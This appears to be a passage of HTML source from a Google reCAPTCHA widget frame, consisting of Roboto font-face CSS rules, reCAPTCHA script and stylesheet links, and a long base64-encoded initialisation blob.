  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="EzntommeU5EfT3RUrvSkNw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="EzntommeU5EfT3RUrvSkNw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="EzntommeU5EfT3RUrvSkNw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22Q3AKTsO9w40aEnNHwpd/w4YmMlwYwq7Cul/DoXIOR8KuUQnCusOYJE5yOH3Dt8OawofCqRQEYMOew6TCpwJ6FVnDnhjDlX8Ywqt3IsKuw4fCm8KbOTEWw4LCiDbCkBNEwpE/[base64]/AmfDth/CmsKJZhrDjsOFwrjCrSsJQMOuTMOXw7AjScOUw6/CpCshw57ClsOPPiPDvR7Cg8KTw4XDqjrDlkUfR8KKOBjDp2DCusOqw5sabcKMbQU2S8Kfw7PClwvDqcKCCMOiw6nDrcKPwrU3Qj/CkmjDoS4sw5pFwr7DvsKgw73CtcKIw4bDuAhNUsKqd0IAcErDlno4wpXDi0XCsELCvsO+wrRiw7wGLMKWXsOEXMKsw4tnXB7DqsKAw5VbScO+RxDClsK2wrrDsMORbQ7CtgUQcMKrw53Co0PCr0/CriXCosKnD8O+w5tYDMOAeDYwLsOHw4XDp8KYwpZWVWHDlMOfw7PCo27DqTfDkFccKcOgRcOrwo7CpsOGwr7DnDPDuMKiRcK6AE/Dq8KEwoVaUXzDkBTDgsKNbjZMw55dw6ptw5NAw5XCu8OqcMOPw63DosO9aDgpwq8Uw78FY8OlPW9rwq1WwqPCtcOoRBhWHsO3wq3Cp8O6wpTCnh4XPMOaBcKnTx8xdHXCmFg6w7PDtcO/woLCksKCw4LDl8KewqU7wqHDvAoiwoUyCRZvbcK/w4XDowjCmAjCkBV/[base64]/w6x4fMORw7nCiWnDhsOdw6TCu8Kiw77Cq8K4w7XCuMOAw5vDmB1MQGtGecKawo4aQkzCnTDDmQbCg8KRNsK2w70sRMKVEsKNd8KAcGlgO8OIAm9cLxTCliXDpDJTF8O/w6TDkcOww7YeMUjDkFIywoTDhB3CqF5Nwq7Dp8KuDDTDpnfCsMOyCH3Djn/CicO/LsOfe8Kgw43DqMKkwq8pw7nCjcODbCrCjRTCnWnCn115w5XDq2QVQFQMXsOkT8KMw7bDg8KsHcOGwrs2BMO6wpTDtsKzw6PCh8KWwojCqBLCrDHCjmVJBFzDpyXClDbCqsORPsKtXQg5L0/[base64]/[base64]/Cg8OrGHcDwoXDg3/CiUHCuiVAIsKTdcOFJkPDnMK3wqzDvsKiYA/CkW1uBcOWSMO2wop/w4HChsO4N8Kbw4jCjSrDuC/CsG5LdsKbUWkGwovCmiRqcsO2woDCp1fDnwQ6wodawq0ZCWfClWLDjGfDmyPDlHTDnjnCh8OQwoI/w7l2w6DCoFtCwpthwrPCnG/ChcK2w7TDoMODS8OewoFPKjF+wpDCkcOww6Ibw7nCmsKqMgbDiiXDq2XCpsO1RcOSw6BTw5piwqdLw7sNw60Fw5jDksKIS8OWwrjDrsKcecKYZ8KrFcKYI8OEw6LColovw4gpwrMuwqXDjFLDnG/CsCLDvUTDui3ClTIrXUwjwovCiynDssKVDy4sJivDv8KGaQfDkxfDsTzCkcKPw4LDnMKBDk7DrikIwoYQw5gSwolOwqxtQ8KnMWtdKGnCicK1w4Row54BKcOHwoZWw5DDlFnCocKvacK9w6/Ct8KkM8KPwrDChMO+dcO6T8KCw7nDsMOPwrk8w7EpwqnDk1sBwr/DnSHDv8KpwpF2w4HCqsOde0nCjsOXEAPDgX3CjcKYNgbCqsOVw7nDm3YTw6dQw5FWFsKrJmh5SwMhw5pLwpbDtwMMb8OBPsKCXcONw4nCgsOZPD7CjsOVXcKaEcOqwrlKwrkuw6/[base64]/Cs8OEw4MyJBjDnRBJwooDwrZsJH7Ct8Ouw4tENlDCvMKwSzTDvkkLwqLCrjPCtUDDiD4KwovDnR3DgjFdAjtswpjCnnzCk8K1eFBxdMOQXgXCjcOdwrbDigjCocO1f0tswrF7wqdPDhvCjmvCjsKXw5Q/wrXDlwHDoi5BwpHDpQJrGm4Swq4PwrLCs8K3w7UDwoRyOsO4KU8mK1FFMybCpsKpw7w6wqQAw57DpMOEHcKGLsKwA2bCq3bDo8O6YB4mSWNXwqYKGGTDt8KDUMK/wrHDjQXClsOBwrvDn8KUwo7DmyXCnsKMfm/DicKfwobDvcKiw6jDgcOFNhXComjDhMKOw6XCvMOKBcK8woPDqVg2MgQEesO4cWtaMMOuBcOZMEUxwr7CjMO+csKjdGgVwqzDlmwOwqMWWcKQwqbCmC40w4EEU8Kpw6PDuMKfw6HCkMKiUcKdDEQXByHDpMKow6IMw45+Rk4tw6DDsW3DusKyw5/CgsOBworCrMOWwp8jScKhf1zCrxHDgcKCwo5FFcK8EHHCqSrCm8Oaw4zDlcKrcRLCpcKsTA/CjnMPWsOowovDgcK1w5USGxlKTGfCssKCw7oWAMO5FXXDoMKlcmjDs8Oxw5lIWcKFEcKOYcKdPMK/[base64]/CuMObUsKuw59wwqDCv0ZcEsOTD8KGYk3DnhIDDVLDnHjDicOGwrESQcKYQ8KLw6FnR8KBL8K+w77Cs33CrcOgw6s3QsOOSDQ7esOrw7jCosOmw5fCnkZZw6V6wqPCpGgGBQt/w4rCvhPDmFMLTzQbaiF3w7zDjz5eFRB6eMK+w4AEw4bCjsOyYcK+wqBaHMKQFcKSXENtw7PDj1TDs8KHwrLChW3DvHPDiCwbShQBRy4eecKxwqJowr9UAzoPwr7CjR9Pw6/CqVlpw4ojM03Cl2IKw4LClcKCw7paDVPCiHrDgMKYFMKowqbDpksXBcKSwr/Dh8KAK2kFwpPCj8OeVcOpwpvDliHDrQ00ScKFwrTDkcOqeMKXwp5Rw4A/CXTCisKlPxl7eh/Cl1HDi8KJw4nDmsOsw6fCsMONV8KbwrHDoCrDqCbDvkQZwoTDrMKLQsKeE8K+O0ZHwpdrwqwCVDLDgAtUw4vCjyXCu0hzwoTDpTfDoURww67DpGcuw5QLw5fDnCjDr2Y1w4XDhX1DDypWTl/DiAwcFMOicnrCp8O7TcOzwpx/CMKLwqHCpsOlw4LCnDvCjiskERhLbyp8w67DoChNYCvCoFB0wr/CjsOyw4RBP8ODwpHDkGguKMKyMy/CuCvCnGYdwrnCnsKGHSJcwpfDhSDDo8OVPcKvw7Ivwpclw44dacO3LsKiw7fDsMOPDBRZwovDscKRw6RKfsOSw6vCigjCmcOYw74iw5PDp8KKwrXCtMKiw4/CgMKyw4hNwo/DnMOgclY3TMK6worDhcOiw4wAPzUuw7pdQkHCnSHDpMOOw57CiMKITcO1civCh35pwrx4w6Jgw57CniPDjcOGYBbDiWTDusKawq3DuEXCkW/CtMKrwqlYLR/DqXYzwqpCwqt5w5tJHMOSFl9Hw7/Ch8KVw47Csz3ChxXCsH7Dl3vCtQJcQsODA39mNMKbwrzDoQY+w4vChlbDpcKhBMKQA3nCjsKaw4zCtzvDiTI8w7jCjw0pZ0tRwqJNHMOoA8Knw4PCtFvCqXvCmMK4UMKaNQpDTho7w5zDrcKDw4/CmkJEQw3DlRYtMMOsXCRdbDfDiX7DiQBIwoZlwo0jRMKLwrwvw606wrd8UMOgUnMROxXDu3zCqDM/eyEiQT7DrcK3w4sXw6vDiMOSw79swrbCkMKfLlxLwoTCniLCk15QVsOGesKDwrrChcKVwqzCtMKjalPDnMOOP3fDvA9DZmh3wpB1woRkw6LCq8K8w6/[base64]/DpMKrCidTw7LDk8OYwpPCvVPCggNiwqRtc8OpRsOCwqnCssOZwrzComHDp8OoLsKBesKRw7/CgE18Q35PYMKOcMKmA8KCwoPCmMKXw6Eew6Vyw4PCsRMnwrfCpV7DhnPCox3DpF4/w6PDm8KPPsKZwqV0YhkDwrXCtsOlMXHDjXFtwqMyw6hhHsK0VmAoRcKbHkHDskdZwpoSw5DDvcO/YsOGMMOEwpQqw7PCtsOrPMO1QsO+EMK+DhUMwqTCjcK6OD3CoUnDiMKXeX1ecApAXjHCgsO2ZcOew6dbOMKBw6x+JH3CuhvCjX7Dn33Ct8OqCBbDvcOPOsKsw6Q4a8KkOh/ClMKaKhkVccKOH3NCw6R0YMK1XzfDuMOfw7fCuhFdBcKJewxgwoUzw4zDl8O9UcK3A8ONw4Bxw4/DrMOfw6nDpSE+AMOpw7kewpHDsnkEw7LDinjCmsKKwoAmwrvCgQnDrRE/w5swYMKpw7XDi2PDk8K5wpPDicKBwqgbB8OZw5QPEcK/DcKwasKnw77DvSh5wrJzXEV2K3ooEjjCmcKRcjbCqMO+OcK1w4LCsEHDjMOxKkw8D8O3GDMYTsOGbQjDrwMLHcKzw5TCqcKXaUzDpk/DvcOZwozCpcKWe8KIw6rCjFzCpMKPwrs7wq82Fx3DoCIbwrhZwopAJWIqwoLCi8OvMcOMV1jDtGo0wpnDh8KRw4TDrmVmw6zDm8KtUMKJVDJ1bBPCvnNRU8KQwobCon1pOBsjYV/DiFHDpgZSwpo6bAbCjzDDqjEGPsODwqLDgm/Dg8KaZHNBw6tCZl5ew7rDu8OCw78/wr8Xw7hdwobDjhEfVFjClFcPMsKSFcKXwrnDuXnCswXCo2AHYcK0wr9VWTPCssO0wp/Cg2zCtcOSw5XCk2VoDirDtiLDhsKlwp9Hw5PConVZw6/DrFc7wpvDnk5gbsKSY8KDfcKDwppEwqrDuMO/Y1DDsTvDqwzCukTDqmLDmmnCtQ/[base64]/DhcKNw7Y6bMKEYsKEeH3DmcKacREFw6E9w7XCgcKRWnHCpcOJX8K1ecKnYcO8V8K+N8OYwpjClAtRw49yf8KoPcK+w7x8w4BxfcKtSMKZJsOUBMK8wrw8J1rDq3nDi8Ovw7/DmcOGY8Khw7PDlsKDw6VxBMK4LsOCw7YhwqV5w7FYwqp1wpLDosOtw7zDrkR6XMKuJcKgwp9XwobCo8Kiw7gtQD95w5rDv1x/BlnChEsHAMOYwr8xwo7Dmy12wq/[base64]/DtHbCjcOKwrMgTsKucsKPwr/Dq3/[base64]/[base64]/[base64]/Cv8O/wrPDhGlKVWvCuCZZAcOcYEzCkFnDkH3CpsKwXsKcw5HCjcKLbcOKXX/Co8OWwpR6w7QWSMO3wq/DuyfCu8KJSQFPwqAvwqnCjT7DqyfCni